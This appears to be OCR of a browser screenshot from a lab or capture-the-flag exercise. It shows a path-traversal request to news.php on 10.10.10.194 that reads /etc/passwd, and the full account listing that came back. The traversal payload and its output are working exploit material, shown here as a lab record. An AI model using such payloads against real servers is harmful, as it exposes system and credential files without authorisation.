 Mozilla Firefox
10.10.10.194/news.php?f
Apache Tomcat
10.10.10.194/news.php?file=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:
/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash